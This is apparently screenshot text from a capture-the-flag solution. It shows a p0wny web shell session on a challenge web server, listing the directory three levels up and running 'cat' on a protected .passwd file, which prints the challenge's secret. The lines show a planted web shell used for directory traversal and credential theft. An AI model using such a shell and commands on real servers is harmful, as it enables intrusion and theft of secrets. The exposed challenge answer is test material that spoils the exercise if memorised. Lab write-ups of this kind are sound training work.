 p0wny@shell:~#
p0wny@shell:…/upload/798f5c9eb6144b8f792d47db72ab53b3# ls ../../../ -la
total 52
drwxr-s---  4 web-serveur-ch21 www-data  4096 Dec 12 13:51 .
drwxr-s--x 78 challenge        www-data  4096 Dec 10 21:53 ..
-r-x------  1 root             root       666 Dec 10 21:45 ._init
-r--------  1 challenge        challenge  274 Dec 10 21:45 ._nginx.http-level.inc
-r--------  1 challenge        challenge  655 Dec 10 21:45 ._nginx.server-level.inc
-rwx------  1 root             www-data  3985 Dec 18 15:41 ._perms
-r--------  1 challenge        challenge  574 Dec 10 21:45 ._php-fpm.pool.inc
-rw-r-----  1 root             www-data    44 Dec 10 21:45 .git
-rw-r-----  1 root             www-data   181 Dec 12 14:27 .gitignore
-r--------  1 web-serveur-ch21 www-data    26 Dec 10 21:45 .passwd
drwxr-s---  5 web-serveur-ch21 www-data  4096 Dec 12 11:36 galerie
-rw-r-----  1 web-serveur-ch21 www-data  3825 Dec 10 21:45 index.php
drwxrwsrwx  2 web-serveur-ch21 www-data  4096 Apr 20 16:12 tmp
p0wny@shell:…/upload/798f5c9eb6144b8f792d47db72ab53b3# cat ../../../.passwd
a7n4nizpgQgnPERy89uanf6T4